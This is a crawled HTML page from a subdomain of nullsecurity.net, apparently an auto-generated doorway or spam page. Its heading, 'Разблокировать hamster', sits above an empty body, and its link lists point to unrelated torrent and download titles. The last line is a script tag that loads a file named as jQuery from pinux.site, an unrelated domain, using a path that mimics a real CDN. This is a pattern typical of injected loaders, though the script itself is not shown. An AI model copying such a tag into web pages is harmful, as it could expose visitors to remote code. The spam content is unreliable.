

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-razblokirovat-hamster.html
body_size: 1890
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Разблокировать hamster - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Разблокировать hamster</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-treyler-igra.html">Трейлер игра</a></li>
                                <li><a href="zukfzt-prakticheskaya-stilistika-rozental-pdf.html">Практическая стилистика розенталь pdf</a></li>
                                <li><a href="zukfzt-translate-skachat-dlya-android.html">Translate скачать для андроид</a></li>
                                <li><a href="zukfzt-prochitat-knigu-povest-o-nastoyaschem-cheloveke.html">Прочитать книгу повесть о настоящем человеке</a></li>
                                <li><a href="zukfzt-gruppa-zapretka-osvobodilsya-skachat.html">Группа запретка освободился скачать</a></li>
                                <li><a href="zukfzt-shablon-dlya-bukv-iz-fetra.html">Шаблон для букв из фетра</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-rabochiy-avtokliker-dlya-seosprint-2015.html">Скачать рабочий автокликер для seosprint 2015</a></li>
                                            <li><a href="zukfzt-obrazec-zapolneniya-uvedomleniya-v-roskomnadzor.html">Образец заполнения уведомления в роскомнадзор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-stikmen-na-kompyuter-cherez-torrent.html">Скачать стикмен на компьютер через торрент</a></li>
                                            <li><a href="zukfzt-skachat-rington-kriminalnaya-rossiya-na-telefon.html">Скачать рингтон криминальная россия на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-priklyucheniya-sindbada-1-sezon-skachat-cherez-torrent.html">Приключения синдбада 1 сезон скачать через торрент</a></li>
                                            <li><a href="zukfzt-skachat-torrent-slonenok-i-pismo.html">Скачать торрент слоненок и письмо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-programmu-dlya-ustanovki-vindovs-10.html">Скачать программу для установки виндовс 10</a></li>
                                            <li><a href="zukfzt-audiokniga-bratya-grimm.html">Аудиокнига братья гримм</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
